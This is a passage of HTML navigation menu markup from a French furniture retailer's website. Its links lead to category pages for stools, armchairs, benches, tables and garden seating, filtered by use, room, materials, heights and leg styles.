href="https://www.100chaises.fr/346-materiaux-assise-tabouret"><b><span class="fa fa-angle-right"></span> Assise matériaux</b></a></li><ul class="list list-1"><li><a href="https://www.100chaises.fr/438-tabouret-garnie-avec-revetement">Garnie avec revêtement</a></li><ul class="list list-2"><li><a href="https://www.100chaises.fr/444-tabouret-assise-garnie-autre-revetement">Autre…</a></li><li><a href="https://www.100chaises.fr/445-tabouret-assise-avec-coussin">Avec coussin</a></li><li><a href="https://www.100chaises.fr/354-tabouret-assise-cuir">Cuir naturel</a></li><li><a href="https://www.100chaises.fr/356-tabouret-assise-cuir-synthetique">Cuir synthétique</a></li><li><a href="https://www.100chaises.fr/448-tabouret-assise-tissu-naturel">Tissu naturel</a></li><li><a href="https://www.100chaises.fr/358-tabouret-tissu-synthetique">Tissu synthétique</a></li></ul><li><a href="https://www.100chaises.fr/443-tabouret-assise-simple">Simple</a></li><ul class="list list-2"><li><a href="https://www.100chaises.fr/455-tabouret-assise-metal-assise-acier">Acier</a></li><li><a href="https://www.100chaises.fr/352-tabouret-assise-metal-peint-acier-peint">Acier peint</a></li><li><a href="https://www.100chaises.fr/450-tabouret-assise-aluminium">Aluminium</a></li><li><a href="https://www.100chaises.fr/451-tabouret-assise-aluminium-peint">Aluminium peint</a></li><li><a href="https://www.100chaises.fr/452-tabouret-assise-autre">Autre…</a></li><li><a href="https://www.100chaises.fr/347-tabouret-assise-bois">Bois</a></li><li><a href="https://www.100chaises.fr/348-tabouret-assise-bois-peint">Bois peint</a></li><li><a href="https://www.100chaises.fr/353-tabouret-assise-plastique">Plastique</a></li><li><a href="https://www.100chaises.fr/349-tabouret-assise-melamine">Stratifié</a></li></ul></ul><li><a href="https://www.100chaises.fr/334-tabouret-materiaux-pietement"><b><span class="fa fa-angle-right"></span> Piétement matériaux</b></a></li><ul class="list list-1"><li><a href="https://www.100chaises.fr/339-tabouret-pietement-metal-peint">Acier peint</a></li><li><a href="https://www.100chaises.fr/418-tabouret-pietement-aluminium">Aluminium</a></li><li><a href="https://www.100chaises.fr/335-tabouret-pietement-bois">Bois</a></li><li><a href="https://www.100chaises.fr/336-tabouret-pietement-bois-peint">Bois peint</a></li><li><a href="https://www.100chaises.fr/338-tabouret-pietement-metal-chrome-acier-chrome">Chromé</a></li><li><a href="https://www.100chaises.fr/568-chrome-noir">Chromé noir</a></li><li><a href="https://www.100chaises.fr/341-cuivre">Cuivré</a></li><li><a href="https://www.100chaises.fr/337-tabouret-pietement-metal-inox">Inox</a></li><li><a href="https://www.100chaises.fr/569-laiton">Laiton</a></li><li><a href="https://www.100chaises.fr/340-tabouret-pietement-plastique">Plastique</a></li></ul><li><a href="https://www.100chaises.fr/109-assise-de-tabouret-hauteurs-d-assises"><b><span class="fa fa-angle-right"></span> Hauteurs assises</b></a></li><ul class="list list-1"><li><a href="https://www.100chaises.fr/112-tabouret-haut-hauteur-75cm">Haut - H.75</a></li><li><a href="https://www.100chaises.fr/111-tabouret-mis-haut-hauteur-65cm">Mi-haut - H.65</a></li><li><a href="https://www.100chaises.fr/110-tabouret-bas-standard-hauteur-45cm">Standard - H.45</a></li></ul><li><a href="https://www.100chaises.fr/113-dossier-de-tabouret"><b><span class="fa fa-angle-right"></span> Dossier </b></a></li><ul class="list list-1"><li><a href="https://www.100chaises.fr/114-tabouret-avec-dossier">Avec</a></li><li><a href="https://www.100chaises.fr/115-tabouret-dossier-mi-hauteur">Demi</a></li><li><a href="https://www.100chaises.fr/116-tabouret-sans-dossier">Sans</a></li></ul><li><a href="https://www.100chaises.fr/138-pieds-de-tabouret"><b><span class="fa fa-angle-right"></span> Pieds</b></a></li><ul class="list list-1"><li><a href="https://www.100chaises.fr/141-tabouret-4-pieds">4 pieds</a></li><li><a href="https://www.100chaises.fr/139-tabouret-pied-central">Colonne centrale</a></li><li><a href="https://www.100chaises.fr/440-tabouret-empilable">Empilable</a></li><li><a href="https://www.100chaises.fr/143-tabouret-pied-fantaisie">Fantaisie</a></li><li><a href="https://www.100chaises.fr/439-tabouret-fixation-au-sol">Fixation au sol</a></li><li><a href="https://www.100chaises.fr/140-tabouret-pied-luge">Luge</a></li><li><a href="https://www.100chaises.fr/142-tabouret-pied-etoile-3-ou-4-branches">Étoile - 3 ou 4 branches</a></li></ul><li><a href="https://www.100chaises.fr/117-tabourets-reglages"><b><span class="fa fa-angle-right"></span> Réglages</b></a></li><ul class="list list-1"><li><a href="https://www.100chaises.fr/118-tabouret-pivotant">Pivotant</a></li><li><a href="https://www.100chaises.fr/121-repositionnable-automatique">Repositionnable automatique</a></li><li><a href="https://www.100chaises.fr/119-tabouret-sur-verins">Sur vérin</a></li></ul></ul></div></li><li class="drop-down"> <a href="https://www.100chaises.fr/183-fauteuils-chauffeuses">Fauteuils - chauffeuses</a><div class="mega-menu fadeIn animated"><ul><li><a href="https://www.100chaises.fr/205-fauteuil-chauffeuse-professionnels"><b><span class="fa fa-angle-right"></span> Destinations</b></a></li><ul class="list list-1"><li><a href="https://www.100chaises.fr/209-biblio-mediatheque-conference">Biblio. - médiathèque - conférence</a></li><li><a href="https://www.100chaises.fr/206-fauteuil-chauffeuse-hotel-restaurant-bar-bistrot-chr">CHR - café-hôtel-restaurant</a></li><li><a href="https://www.100chaises.fr/208-fauteuil-chauffeuse-collectivites">Collectivités</a></li><li><a href="https://www.100chaises.fr/207-espace-d-attente-hall-accueil">Espace d&#039;attente - hall - accueil</a></li><li><a href="https://www.100chaises.fr/211-fauteuil-chauffeuse-profession-liberale">Profession libérale</a></li></ul><li><a href="https://www.100chaises.fr/178-fauteuils-chauffeuse-lieux"><b><span class="fa fa-angle-right"></span> Pièces - Lieux</b></a></li><ul class="list list-1"><li><a href="https://www.100chaises.fr/466-fauteuil-accueil-siege-social-entreprise-contract-salle-attente">Accueil - contract - zone d&#039;attente</a></li><li><a href="https://www.100chaises.fr/467-fauteuil-chauffeuse-pour-boutique-lieu-de-vente">Boutique - lieu de vente</a></li><li><a href="https://www.100chaises.fr/261-fauteuil-de-bureau-chambre-ergonomique">Bureau - chambre - ergonomique</a></li><li><a href="https://www.100chaises.fr/258-fauteuil-chauffeuse-de-bar-hotel-restaurant-bistrot-cafe-chr">CHR - café-hôtel-restaurant</a></li><li><a href="https://www.100chaises.fr/260-fauteuil-de-cuisine-snack-cafeterias">Cuisine - snack</a></li><li><a href="https://www.100chaises.fr/263-fauteuil-exterieur">D&#039;extérieur</a></li><li><a href="https://www.100chaises.fr/465-fauteuil-pour-interieur">D&#039;intérieur</a></li><li><a href="https://www.100chaises.fr/468-fauteuil-chauffeuse-pour-salle-de-reunion">Salle de réunion</a></li><li><a href="https://www.100chaises.fr/259-fauteuil-pour-salle-manger">Salle à manger</a></li><li><a href="https://www.100chaises.fr/469-fauteuil-chauffeuse-pour-salon-lounge">Salon - lounge</a></li></ul><li><a href="https://www.100chaises.fr/156-fauteuils-chauffeuse-accoudoirs"><b><span class="fa fa-angle-right"></span> Accoudoirs</b></a></li><ul class="list list-1"><li><a href="https://www.100chaises.fr/157-avec-accoudoirs">Avec accoudoirs</a></li><li><a href="https://www.100chaises.fr/158-sans-accoudoirs">Sans accoudoirs</a></li></ul><li><a href="https://www.100chaises.fr/391-fauteuils-chauffeuses-materiaux-assises"><b><span class="fa fa-angle-right"></span> Assise matériaux</b></a></li><ul class="list list-1"><li><a href="https://www.100chaises.fr/459-fauteuil-assise-garnie-avec-revetement">Garnie avec revêtement</a></li><ul class="list list-2"><li><a href="https://www.100chaises.fr/463-fauteuil-ou-chauffeuse-assise-garnie-habillage-autre-revetement">Autre…</a></li><li><a href="https://www.100chaises.fr/464-fauteuil-chauffeuse-avec-coussin-assise">Avec coussin</a></li><li><a href="https://www.100chaises.fr/399-fauteuil-assise-cuir-naturel">Cuir naturel</a></li><li><a href="https://www.100chaises.fr/401-fauteuil-chauffeuse-assise-cuir-synthetique">Cuir synthétique</a></li><li><a href="https://www.100chaises.fr/461-fauteuil-chauffeuse-assise-tissu-naturel">Tissu naturel</a></li><li><a href="https://www.100chaises.fr/403-fauteuil-chauffeuse-assise-tissu-synthetique">Tissu synthétique</a></li></ul><li><a href="https://www.100chaises.fr/460-fauteuil-chauffeuse-assise-simple">Simple</a></li><ul class="list list-2"><li><a href="https://www.100chaises.fr/395-fauteuil-chauffeuse-assise-metal-assise-acier">Acier</a></li><li><a href="https://www.100chaises.fr/397-fauteuil-chauffeuse-assise-metal-peint-acier-peint">Acier peint</a></li><li><a href="https://www.100chaises.fr/416-assise-aluminium">Aluminium</a></li><li><a href="https://www.100chaises.fr/400-fauteuil-chauffeuse-assise-aluminium-peint">Aluminium peint</a></li><li><a href="https://www.100chaises.fr/462-fauteui-chauffeuses-assise-autre">Autre…</a></li><li><a href="https://www.100chaises.fr/392-fauteuil-chauffeuse-assise-bois">Bois</a></li><li><a href="https://www.100chaises.fr/393-fauteuil-chauffeuses-bois-peint">Bois peint</a></li><li><a href="https://www.100chaises.fr/398-fauteuil-assise-plastique">Plastique</a></li><li><a href="https://www.100chaises.fr/394-fauteuil-assise-stratifie">Stratifié</a></li></ul></ul><li><a href="https://www.100chaises.fr/379-pietement-materiaux"><b><span class="fa fa-angle-right"></span> Piètement matériaux</b></a></li><ul class="list list-1"><li><a href="https://www.100chaises.fr/384-fauteuil-pietement-acier-ou-metal-peint">Acier peint</a></li><li><a href="https://www.100chaises.fr/404-fauteuil-pietement-aluminium">Aluminium</a></li><li><a href="https://www.100chaises.fr/470-fauteuil-pietement-aluminium-peint">Aluminium peint</a></li><li><a href="https://www.100chaises.fr/380-fauteuil-pietement-bois">Bois</a></li><li><a href="https://www.100chaises.fr/381-pietement-fauteuil-bois-peint">Bois peint</a></li><li><a href="https://www.100chaises.fr/383-pietement-fauteuil-acier-metal-chrome">Chromé</a></li><li><a href="https://www.100chaises.fr/566-chrome-noir">Chromé noir</a></li><li><a href="https://www.100chaises.fr/386-fauteuil-pietement-cuir-naturel">Cuir naturel</a></li><li><a href="https://www.100chaises.fr/388-pietement-fauteuil-cuir-synthetique-simili-cuir">Cuir synthétique</a></li><li><a href="https://www.100chaises.fr/382-fauteuil-pietement-inox">Inox</a></li><li><a href="https://www.100chaises.fr/567-laiton">Laiton</a></li><li><a href="https://www.100chaises.fr/385-fauteuil-pietement-plastique">Plastique</a></li></ul><li><a href="https://www.100chaises.fr/191-fauteuils-chauffeuses-hauteurs-assises"><b><span class="fa fa-angle-right"></span> Hauteurs d&#039;assises</b></a></li><ul class="list list-1"><li><a href="https://www.100chaises.fr/192-fauteuil-chauffeuse-hauteur-assise-basse">Basse</a></li><li><a href="https://www.100chaises.fr/193-fauteuil-chauffeuse-assise-hauteur-standard">Standard</a></li></ul><li><a href="https://www.100chaises.fr/552-fauteuil-chauffeuse-type-de-pieds"><b><span class="fa fa-angle-right"></span> Pieds</b></a></li><ul class="list list-1"><li><a href="https://www.100chaises.fr/553-fauteuil-chauffeuse-4-pieds-quatre-pieds">4 pieds</a></li><li><a href="https://www.100chaises.fr/554-fauteuil-pietement-colonne-centrale-pieds-central">Colonne centrale</a></li><li><a href="https://www.100chaises.fr/555-fauteuil-empilable-fauteuils-empilables">Empilable</a></li><li><a href="https://www.100chaises.fr/557-fauteuils-pieds-fantaisie-fauteuil-pietement-fantaisie">Fantaisie</a></li><li><a href="https://www.100chaises.fr/558-fauteuils-pietement-luge-pieds-luge">Luge</a></li><li><a href="https://www.100chaises.fr/559-fauteuils-pieds-pivotants-pietement-pivotant">Pivotant</a></li><li><a href="https://www.100chaises.fr/560-fauteuils-pieds-roulettes-pietement-roulettes">Roulettes</a></li><li><a href="https://www.100chaises.fr/556-fauteuil-pieds-etoile-3-ou-4-branches">Étoile - 3 ou 4 branches</a></li></ul></ul></div></li><li class="drop-down"> <a href="https://www.100chaises.fr/152-banquettes-bancs-poufs-siege-sur-poutre">Banquettes - bancs - poufs</a><div class="mega-menu fadeIn animated"><ul><li><a href="https://www.100chaises.fr/170-banquette-banc-poutre-siege-sur-poutre-pour-chr-bistrot-cuisine"><b><span class="fa fa-angle-right"></span> Destinations</b></a></li><ul class="list list-1"><li><a href="https://www.100chaises.fr/174-biblio-mediatheque-conference">Biblio. - médiathèque - conférence</a></li><li><a href="https://www.100chaises.fr/171-banquette-banc-siege-sur-poutre-pour-hotel-restaurant-cafe">CHR - café-hôtel-restaurant</a></li><li><a href="https://www.100chaises.fr/173-banquette-banc-seige-sur-poutre-pour-collectivites">Collectivités</a></li><li><a href="https://www.100chaises.fr/172-espace-d-attente-hall-accueil">Espace d&#039;attente - hall - accueil</a></li><li><a href="https://www.100chaises.fr/176-banquette-banc-siege-sur-poutre-pour-profession-liberale">Profession libérale</a></li></ul><li><a href="https://www.100chaises.fr/179-pieces-lieux"><b><span class="fa fa-angle-right"></span> Pièces - Lieux</b></a></li><ul class="list list-1"><li><a href="https://www.100chaises.fr/500-accueil-contract-zone-d-attente">Accueil - contract - zone d&#039;attente</a></li><li><a href="https://www.100chaises.fr/499-banquette-banc-siege-sur-poutre-pour-boutique-lieu-de-vente">Boutique - lieu de vente</a></li><li><a href="https://www.100chaises.fr/180-banquette-banc-poutre-siege-sur-poutre-pour-chr-bistrot-cuisine">CHR - café-hôtel-restaurant</a></li><li><a href="https://www.100chaises.fr/182-banquette-banc-cuisine-snack">Cuisine - snack</a></li><li><a href="https://www.100chaises.fr/266-banquette-banc-poutre-siege-sur-poutre-pour-exterieur-jardin">D&#039;extérieur</a></li><li><a href="https://www.100chaises.fr/498-banquette-banc-poutre-siege-sur-poutre-pour-interieur">D&#039;intérieur</a></li><li><a href="https://www.100chaises.fr/181-banquette-banc-poutre-seige-sur-poutre-salon-lounge">Salon - lounge</a></li></ul><li><a href="https://www.100chaises.fr/159-banquette-banc-siege-sur-poutre-caracteristique-type"><b><span class="fa fa-angle-right"></span> Caractéristiques</b></a></li><ul class="list list-1"><li><a href="https://www.100chaises.fr/160-banquette-banc-siege-sur-poutre-2-places">2 places</a></li><li><a href="https://www.100chaises.fr/161-banquette-banc-siege-sur-poutre-3-places">3 places</a></li><li><a href="https://www.100chaises.fr/162-banquette-banc-siege-sur-poutre-4-places">4 places</a></li><li><a href="https://www.100chaises.fr/505-5-places-et-">5 places et +</a></li><li><a href="https://www.100chaises.fr/166-canape-banquette">Canapé - Banquette</a></li><li><a href="https://www.100chaises.fr/165-banquette-banc-module-courbe">Courbe</a></li><li><a href="https://www.100chaises.fr/164-banquette-banc-module-angle">D&#039;angle</a></li><li><a href="https://www.100chaises.fr/561-banquette-dossier-dos-a-dos">Dos à dos</a></li><li><a href="https://www.100chaises.fr/163-banquette-droite-banc-droit-module-droit">Droit(e)</a></li><li><a href="https://www.100chaises.fr/169-banquette-banc-poutre-siege-sur-poutre-empilable">Empilable</a></li><li><a href="https://www.100chaises.fr/168-banquette-siege-sur-poutre-ensemble-mobulable-assise-modulable">Modulable</a></li><li><a href="https://www.100chaises.fr/506-pouf-repose-pieds-poufs-carre-poufs-rond-poufs-geant">Pouf</a></li><li><a href="https://www.100chaises.fr/507-bancs-poutre-sieges-sur-poutre-caracteristiques">Sièges sur poutre</a></li></ul><li><a href="https://www.100chaises.fr/486-banquette-banc-poutre-siege-sur-poutre-avec-ou-sans-accoudoirs"><b><span class="fa fa-angle-right"></span> Accoudoirs</b></a></li><ul class="list list-1"><li><a href="https://www.100chaises.fr/487-avec-accoudoirs">Avec accoudoirs</a></li><li><a href="https://www.100chaises.fr/488-sans-accoudoirs">Sans accoudoirs</a></li></ul><li><a href="https://www.100chaises.fr/153-hauteurs-assises"><b><span class="fa fa-angle-right"></span> Hauteurs assises</b></a></li><ul class="list list-1"><li><a href="https://www.100chaises.fr/154-bancs-banquettes-poufs-assise-basse">Basse - H.35</a></li><li><a href="https://www.100chaises.fr/485-banquette-hauteur-assise-mi-haute-65-cm">Mi-haute - H.65</a></li><li><a href="https://www.100chaises.fr/155-banc-banquette-pouf-assise-standard-hauteur-45-cm">Standard - H.45</a></li></ul><li><a href="https://www.100chaises.fr/366-banquette-banc-poutre-siege-sur-poutre-assise-materiaux"><b><span class="fa fa-angle-right"></span> Assise matériaux</b></a></li><ul class="list list-1"><li><a href="https://www.100chaises.fr/490-banquette-banc-poutre-assise-garnie-avec-revetement">Garnie avec revêtement</a></li><ul class="list list-2"><li><a href="https://www.100chaises.fr/495-banquette-banc-poutre-siege-sur-poutre-assise-autre-revetement">Autre…</a></li><li><a href="https://www.100chaises.fr/496-banquette-banc-poutre-siege-sur-poutre-assise-avec-coussin">Avec coussin</a></li><li><a href="https://www.100chaises.fr/374-banquette-banc-poutre-assise-garnie-cuir-naturel">Cuir naturel</a></li><li><a href="https://www.100chaises.fr/376-banquette-banc-poutre-assise-cuir-synthetique-simili-cuir">Cuir synthétique</a></li><li><a href="https://www.100chaises.fr/497-banquette-banc-poutre-siege-sur-poutre-assise-tissu-naturel">Tissu naturel</a></li><li><a href="https://www.100chaises.fr/378-banquette-banc-poutre-siege-sur-poutre-assise-tissu-synthetique">Tissu synthétique</a></li></ul><li><a href="https://www.100chaises.fr/489-banquette-banc-poutre-siege-sur-poutre-assie-simple-bois-metal">Simple</a></li><ul class="list list-2"><li><a href="https://www.100chaises.fr/372-banquette-banc-poutre-siege-sur-poutre-assise-metal-acier-peint">Acier peint</a></li><li><a href="https://www.100chaises.fr/491-banquette-banc-poutre-siege-sur-poutre-assise-aluminium">Aluminium</a></li><li><a href="https://www.100chaises.fr/492-banquette-banc-poutre-siege-sur-poutre-assise-aluminium-peint">Aluminium peint</a></li><li><a href="https://www.100chaises.fr/494-banquette-banc-poutre-seiges-sur-poutre-assise-autre-materiau">Autre…</a></li><li><a href="https://www.100chaises.fr/367-banquette-banc-poutre-siege-sur-poutre-assise-bois-naturel">Bois</a></li><li><a href="https://www.100chaises.fr/368-banquette-banc-poutre-assise-en-bois-peint">Bois peint</a></li><li><a href="https://www.100chaises.fr/373-banquette-bans-poutre-siege-sur-poutre-assise-plastique">Plastique</a></li><li><a href="https://www.100chaises.fr/369-banquette-banc-poutre-siege-sur-poutre-assise-stratifie">Stratifié</a></li></ul></ul><li><a href="https://www.100chaises.fr/359-banquette-banc-siege-sur-poutre-finition-pietement-materiaux"><b><span class="fa fa-angle-right"></span> Piètement matériaux</b></a></li><ul class="list list-1"><li><a href="https://www.100chaises.fr/364-banquette-banc-poutre-siege-sur-poutre-pietement-acier-peint">Acier peint</a></li><li><a href="https://www.100chaises.fr/502-banquette-banc-siege-sur-poutre-pietement-aluminium">Aluminium</a></li><li><a href="https://www.100chaises.fr/360-banquette-banc-poutre-pietement-bois-massif">Bois</a></li><li><a href="https://www.100chaises.fr/361-banquett-banc-pietement-bois-peint">Bois peint</a></li><li><a href="https://www.100chaises.fr/363-banquette-banc-siege-sur-poutre-pietement-metal-acier-chrome">Chromé</a></li><li><a href="https://www.100chaises.fr/365-banquette-banc-pietement-plastique">Plastique</a></li></ul></ul></div></li><li class="drop-down"> <a href="https://www.100chaises.fr/60-tables">Tables</a><div class="mega-menu fadeIn animated"><ul><li><a href="https://www.100chaises.fr/100-tables-destination-professionnels-pour-professionnels"><b><span class="fa fa-angle-right"></span> Destinations</b></a></li><ul class="list list-1"><li><a href="https://www.100chaises.fr/104-biblio-mediatheque-conference">Biblio. - médiathèque - conférence</a></li><li><a href="https://www.100chaises.fr/101-table-cafe-hotel-restaurant-chr">CHR - café-hôtel-restaurant</a></li><li><a href="https://www.100chaises.fr/103-table-de-collectivites-cafeteria-snack-self-service">Collectivités</a></li><li><a href="https://www.100chaises.fr/481-espace-d-attente-hall-accueil">Espace d&#039;attente - hall - accueil</a></li><li><a href="https://www.100chaises.fr/106-table-profession-liberale">Profession libérale</a></li></ul><li><a href="https://www.100chaises.fr/72-lieux-tables-table-pour-cuisine-salle-a-manger-salon-bureau"><b><span class="fa fa-angle-right"></span> Pièce - Lieux</b></a></li><ul class="list list-1"><li><a href="https://www.100chaises.fr/81-table-pour-zone-d-attente-accueil-contract">Accueil - contract - zone d&#039;attente</a></li><li><a href="https://www.100chaises.fr/472-boutique-lieu-de-vente-magasin-galerie-centre-commercial">Boutique - lieu de vente</a></li><li><a href="https://www.100chaises.fr/77-table-de-bureau-table-pour-chambre">Bureau - chambre</a></li><li><a href="https://www.100chaises.fr/73-table-pour-bar-hotel-cafe-restaurant-chr">CHR - café-hôtel-restaurant</a></li><li><a href="https://www.100chaises.fr/76-table-de-cuisine-snack-ilot-central">Cuisine - snack</a></li><li><a href="https://www.100chaises.fr/79-table-exterieur-table-terrasse-table-jardin">D&#039;extérieur</a></li><li><a href="https://www.100chaises.fr/80-table-interieur-cuisine-salle-a-manger-salon-bureau-chambre">D&#039;intérieur</a></li><li><a href="https://www.100chaises.fr/471-table-salle-de-reunion">Salle de réunion</a></li><li><a href="https://www.100chaises.fr/75-table-de-salle-a-manger-table-reception-diner-convivialite">Salle à manger</a></li><li><a href="https://www.100chaises.fr/74-table-de-salon-lounge-table-basse">Salon - lounge</a></li></ul><li><a href="https://www.100chaises.fr/89-plateaux-formes-tables-formes"><b><span class="fa fa-angle-right"></span> Formes - plateaux</b></a></li><ul class="list list-1"><li><a href="https://www.100chaises.fr/475-plateaux-de-tables-autres-formes">Autre forme</a></li><li><a href="https://www.100chaises.fr/90-table-carree-plateau-carree">Carré</a></li><li><a href="https://www.100chaises.fr/91-table-ovale-plateau-ovale">Ovale</a></li><li><a href="https://www.100chaises.fr/92-table-rectangulaire-plateau-rectangulaire">Rectangulaire</a></li><li><a href="https://www.100chaises.fr/93-table-ronde-plateau-rond">Ronde</a></li><li><a href="https://www.100chaises.fr/474-plateau-de-table-sur-mesure-finitions-matieres-couleurs">Sur-mesure</a></li></ul><li><a href="https://www.100chaises.fr/65-types-de-tables-styles"><b><span class="fa fa-angle-right"></span> Types</b></a></li><ul class="list list-1"><li><a href="https://www.100chaises.fr/66-tables-consoles-pour-entree">Console</a></li><li><a href="https://www.100chaises.fr/68-table-appoint-gueridon-petite-table">D&#039;appoint - guéridon</a></li><li><a href="https://www.100chaises.fr/67-tables-extensibles-tables-avec-rallonges">Extensible - rallonge</a></li><li><a href="https://www.100chaises.fr/665-grande-table-de-reunion">Grande table de réunion</a></li><li><a href="https://www.100chaises.fr/70-mange-debout-table-haute">Mange-debout</a></li><li><a href="https://www.100chaises.fr/69-table-pliante-rabattable">Pliante - rabattable</a></li></ul><li><a href="https://www.100chaises.fr/61-hauteur-de-table"><b><span class="fa fa-angle-right"></span> Hauteurs</b></a></li><ul class="list list-1"><li><a href="https://www.100chaises.fr/62-tables-basses-table-de-salon">Basse - H.30</a></li><li><a href="https://www.100chaises.fr/64-tables-hautes-mange-debout">Haute - H.110</a></li><li><a href="https://www.100chaises.fr/63-tables-mi-hautes-chaise-haute">Mi-haute - H.90</a></li><li><a href="https://www.100chaises.fr/277-table-hauteur-standard">Standard - H.75</a></li></ul><li><a href="https://www.100chaises.fr/94-tables-et-types-de-pieds"><b><span class="fa fa-angle-right"></span> Pieds</b></a></li><ul class="list list-1"><li><a href="https://www.100chaises.fr/274-3-pieds">3 pieds</a></li><li><a href="https://www.100chaises.fr/97-4-pieds">4 pieds</a></li><li><a href="https://www.100chaises.fr/95-table-pied-central-table-colonne-centrale">Colonne centrale</a></li><li><a href="https://www.100chaises.fr/473-table-pieds-encastrable-empilable">Encastrable - empilable</a></li><li><a href="https://www.100chaises.fr/99-table-pieds-fantaisie">Fantaisie</a></li><li><a href="https://www.100chaises.fr/96-table-pieds-luge-table-pieds-traineaux">Luge</a></li><li><a href="https://www.100chaises.fr/413-table-pieds-avec-roulettes">Roulettes</a></li><li><a href="https://www.100chaises.fr/98-pieds-etoile-3-ou-4-branches">Étoile - 3 ou 4 branches</a></li></ul><li><a href="https://www.100chaises.fr/316-pietement-materiaux"><b><span class="fa fa-angle-right"></span> Piètement matériaux</b></a></li><ul class="list list-1"><li><a href="https://www.100chaises.fr/321-table-pietement-metal-peint">Acier peint</a></li><li><a href="https://www.100chaises.fr/412-aluminium-peint">Aluminium peint</a></li><li><a href="https://www.100chaises.fr/476-pietement-table-autre-finition">Autre…</a></li><li><a href="https://www.100chaises.fr/317-table-pietement-bois-massif-naturel">Bois</a></li><li><a href="https://www.100chaises.fr/318-table-pietement-bois-peint">Bois peint</a></li><li><a href="https://www.100chaises.fr/320-table-pietement-metal-chrome">Chromé</a></li><li><a href="https://www.100chaises.fr/319-table-pietement-metal-inox-acier-inox">Inox</a></li><li><a href="https://www.100chaises.fr/322-plastique">Plastique</a></li></ul><li><a href="https://www.100chaises.fr/323-tables-plateaux-materiaux"><b><span class="fa fa-angle-right"></span> Plateaux matériaux</b></a></li><ul class="list list-1"><li><a href="https://www.100chaises.fr/326-table-plateau-metal-peint-acier-peint">Acier peint</a></li><li><a href="https://www.100chaises.fr/570-aluminium-peint">Aluminium peint</a></li><li><a href="https://www.100chaises.fr/333-table-plateau-revetement-autre">Autre…</a></li><li><a href="https://www.100chaises.fr/324-table-plateau-bois-massif-placage-bois-naturel">Bois</a></li><li><a href="https://www.100chaises.fr/325-table-plateau-bois-peint">Bois peint</a></li><li><a href="https://www.100chaises.fr/329-marbre-pierre-naturelle-ceramique-autre">Marbre, pierre naturelle, céramique, autre</a></li><li><a href="https://www.100chaises.fr/332-table-plateau-plastique-pvc-pour-exterieur-jardin-terrasse">Plastique</a></li><li><a href="https://www.100chaises.fr/327-stratifie-hpl-compact">Stratifié HPL - Compact</a></li><li><a href="https://www.100chaises.fr/330-table-plateau-verre">Verre</a></li></ul></ul></div></li><li class="drop-down"> <a href="https://www.100chaises.fr/220-terrasse-jardin-pool-house">Terrasse - jardin</a><div class="mega-menu fadeIn animated"><ul><li><a href="https://www.100chaises.fr/232-bain-de-soleil"><b><span class="fa fa-angle-right"></span> Bain de soleil</b></a></li><li><a href="https://www.100chaises.fr/508-type-d-assise"><b><span class="fa fa-angle-right"></span> Type d&#039;assise</b></a></li><ul class="list list-1"><li><a href="https://www.100chaises.fr/230-banquette-de-jardin">Banquette</a></li><ul class="list list-2"><li><a href="https://www.100chaises.fr/520-banquette-acier-peint-pour-jardin-terrasse-pool-house">Acier peint</a></li><li><a href="https://www.100chaises.fr/521-banquette-aluminium-alu-peint-pour-terrasse-jardin-pool-house">Aluminium</a></li><li><a href="https://www.100chaises.fr/522-banquette-assise-autre-materiaux-cordage">Autre…</a></li><li><a href="https://www.100chaises.fr/526-banquette-assise-avec-coussin">Avec coussin</a></li><li><a href="https://www.100chaises.fr/523-banquette-plastique-pour-jardin-terrasse-pool-house">Plastique</a></li><li><a href="https://www.100chaises.fr/527-banquette-assise-textile-batyline">Textile batyline</a></li><li><a href="https://www.100chaises.fr/524-banquette-assise-coussin-textile-hydrofuge-impermeable">Textile hydrofuge</a></li></ul><li><a href="https://www.100chaises.fr/512-chaise-pour-exterieur-jardin-terrasse-pool-house-chr">Chaise</a></li><ul class="list list-2"><li><a href="https://www.100chaises.fr/516-chaise-acier-peint-pour-terrasse-jardin-pool-house">Acier peint</a></li><li><a href="https://www.100chaises.fr/515-chaise-aluminium-pour-terrasse-jardin-pool-house">Aluminium</a></li><li><a href="https://www.100chaises.fr/519-chaise-matiere-autre-pour-terrasse-jardin-pool-house">Autre…</a></li><li><a href="https://www.100chaises.fr/517-chaise-avec-coussin-pour-terrasse-jardin-pool-house">Avec coussin</a></li><li><a href="https://www.100chaises.fr/514-chaise-plastique-pour-jardin-terrasse-pool-house">Plastique</a></li><li><a href="https://www.100chaises.fr/518-chaise-assise-textile-batyline-pour-terrasse-jardin-pool-house">Textile batyline</a></li><li><a href="https://www.100chaises.fr/525-chaise-assise-coussin-textile-hydrofuge-impermeable">Textile hydrofuge</a></li></ul><li><a href="https://www.100chaises.fr/231-fauteuil-de-jardin">Fauteuil</a></li><ul class="list list-2"><li><a href="https://www.100chaises.fr/529-fauteuil-assise-acier-peint-metal-peint">Acier peint</a></li><li><a href="https://www.100chaises.fr/530-fauteuil-assise-aluminium-alu-peint">Aluminium</a></li><li><a href="https://www.100chaises.fr/534-fauteuil-autre-materiaux-cordage-marin">Autre…</a></li><li><a href="https://www.100chaises.fr/533-fauteuil-assise-avec-coussin-pour-terrasse-jardin-pool-house">Avec coussin</a></li><li><a href="https://www.100chaises.fr/531-fauteuil-assise-plastique-terrasse-exterieur-pool-house">Plastique</a></li><li><a href="https://www.100chaises.fr/528-fauteuil-assise-textile-batyline">Textile batyline</a></li><li><a href="https://www.100chaises.fr/532-fauteui-assise-textile-hydrofuge-jardin-terrasse-pool-house">Textile hydrofuge</a></li></ul><li><a href="https://www.100chaises.fr/229-tabouret-de-jardin">Tabouret</a></li><ul class="list list-2"><li><a href="https://www.100chaises.fr/537-tabouret-acier-peint-exterieur-jardin-pool-house-terrasse">Acier peint</a></li><li><a href="https://www.100chaises.fr/536-tabouret-aluminium-alu-peint-pour-terrasse-jardin-pool-house">Aluminium</a></li><li><a href="https://www.100chaises.fr/535-tabouret-autres-matieres-cordages-marins">Autres…</a></li><li><a href="https://www.100chaises.fr/539-tabouret-avec-coussin-assise-pour-terrasse-jardin-pool-house">Avec coussin</a></li><li><a href="https://www.100chaises.fr/538-tabouret-plastique-pvc-pour-jardin-terrasse-pool-house">Plastique</a></li><li><a href="https://www.100chaises.fr/540-tabouret-assise-textile-batyline-pour-terrasse-jardin-pool-house">Textile batyline</a></li><li><a href="https://www.100chaises.fr/541-tabouret-assise-hydrofuge-impermeable-pour-terrasse-jardin">Textile hydrofuge</a></li></ul></ul><li><a href="https://www.100chaises.fr/221-jardin-accoudoirs"><b><span class="fa fa-angle-right"></span> Accoudoirs</b></a></li><ul class="list list-1"><li><a href="https://www.100chaises.fr/222-jardin-avec-accoudoirs">Avec accoudoirs</a></li><li><a 